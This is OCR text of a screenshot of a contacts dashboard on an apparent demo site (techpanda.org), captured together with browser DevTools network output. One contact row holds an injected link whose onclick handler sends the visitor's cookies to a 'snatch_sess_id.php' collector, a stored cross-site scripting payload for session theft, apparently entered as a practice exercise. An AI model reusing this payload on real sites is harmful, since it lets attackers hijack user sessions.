 YouTube
Dashboard | Personal Contacts M
Not secure | techpanda.org/dashboard.php
Add New Contact
Log Out
ID First Name Last Name Mobile No Email
1 mynams jenefry 9898989898 admin@
1 Mogeni 112 jjvevoh
21390 bhjef fnwe 5745745754 admin@
21391 dffds fsdf 2312423453 dasads
21392 Aviraj Singhal 8109021006 agrawa
21393 Kriya Sharma 111 priyash
21394 Dark yadav 9909004411 nileshy
21395 a aa fuk@yo
21396 omy 00i hgea@
21397 Dark Maiden 87635444242 darkma
21398 bne ced 123456788 uuwdd
21399 sfdvsb svxbv svsvb sgf@da
21400 Dark gsbgv vbsfvb sdf@da
21401 Dark gsbgv vbsfvb sdf@da
21402 Dark gsbgv vbsfvb sdf@da
21403 Dark ton 09123456789 aa@gm
21404 Dark maiden 8763544242 drakma
21405 Dark Irawan 980876787 ananda
a href=#
21406 onclick="document.location='http://techpanda.org/snatch_sess_id.php? Maiden 87635444242 darkma
c='+escape(document.cookie);">Dark
21407 Dark Too 0717909994 tanidot
21408 Dark Maiden 0748637456 issandu
21409 Dark Maiden 87635444242 darkma
21410 vander see 52527272727827 madre@
21411 Dark Maiden 87635444242 darkma
Elements Console Sources Network Performance Memory 2
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Has blocked cookies Blocked Requests
Use large request rows Group by frame
Show overview Capture screenshots
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms
Name
dashboard.php
jquery.min.js
formoid-default.js
patch.js
css?family=Open+Sans:300&s...
css?family=Open+Sans:300&s...
mem5YaGs126MiZpBA-UN_r8...
favicon.ico
8 requests 11.7 kB transferred 206
Headers Preview Response Initiator Timing Cookies
General
Request URL: http://techpanda.org/dashboard.php
Request Method: GET
Status Code: 200 OK
Remote Address: 64.91.242.213:80
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
ck=0
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 1606
Content-Type: text/html; charset=UTF-8
Date: Wed, 26 Aug 2020 16:18:41 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=2, max=100
Pragma: no-cache
Server: Apache
Vary: Accept-Encoding,User-Agent
X-Powered-By: PHP/5.6.40
Request Headers view source
Type here to search
ENG
IN
9:56 PM
8/26/2020